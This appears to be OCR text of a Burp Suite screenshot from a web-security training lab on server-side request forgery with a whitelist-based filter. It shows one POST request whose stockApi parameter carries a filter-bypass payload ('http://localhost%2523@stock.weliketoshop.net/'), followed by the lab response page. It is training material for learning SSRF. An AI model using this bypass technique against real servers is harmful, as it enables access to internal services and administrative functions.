 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aea007c0312e626c1f5f006008300bf.web-security-academy.net
3 Cookie: session=8kCuHhNu6LYXwhIoSLzznyBmQRiZT8EI
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://localhost%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
Web Secur
Academy
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP